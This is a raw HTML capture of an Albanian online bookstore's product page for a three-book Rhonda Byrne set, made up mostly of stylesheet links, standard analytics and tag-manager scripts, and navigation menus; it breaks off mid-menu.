

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html
body_size: 46556
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra - Bukinist</title><meta name="description" content="Mjeshtria dhe gjenia e Rhonda Byrne e ka bërë atë jo vetëm një nga autoret më të lexuara, por edhe një nga 100 personat më me ndikim në botë. Tre librat e saj, “Sekreti”, “Fuqia” dhe “Magjia” janë tri sekrete të fuqishme që presin për tu zbuluar prej jush... Gjithmonë nëse do të shpalosësh vetveten dhe të realizosh ëndërrat e tua." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html" /><meta property="og:title" content="Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Mjeshtria dhe gjenia e Rhonda Byrne e ka bërë atë jo vetëm një nga autoret më të lexuara, por edhe një nga 100 personat më me ndikim në botë. Tre librat e saj, “Sekreti”, “Fuqia” dhe “Magjia” janë tri sekrete të fuqishme që presin për tu zbuluar prej jush... Gjithmonë nëse do të shpalosësh vetveten dhe të realizosh ëndërrat e tua." /><meta property="og:image" content="https://CloudFront.bukinist.al/9320-large_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" /><meta property="product:pretax_price:amount" content="3600" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="3600" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="1650.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 4053;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Sete dhe Koleksione";
					var products = [{"reference":"BD0145","item_id":"BD0145","ean13":"","upc":"","id":"BD0145","id_product":4053,"name":"Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra","item_name":"Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra","price":3600,"quantity":0,"category":"Sete dhe Koleksione","item_category":"Sete dhe Koleksione","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Sete dhe Koleksione";
		var products = [{"reference":"BD0145","item_id":"BD0145","ean13":"","upc":"","id":"BD0145","id_product":4053,"name":"Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra","item_name":"Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra","price":3600,"quantity":0,"category":"Sete dhe Koleksione","item_category":"Sete dhe Koleksione","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BD0145","item_id":"BD0145","ean13":"","upc":"","id":"BD0145","id_product":4053,"name":"Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra","item_name":"Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra","price":3600,"quantity":0,"category":"Sete dhe Koleksione","item_category":"Sete dhe Koleksione","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "4053",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "3600",
															};
												google_tag_params["category"] = "Sete dhe Koleksione";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-4053 product-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra category-222 category-sete-dhe-koleksione hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a 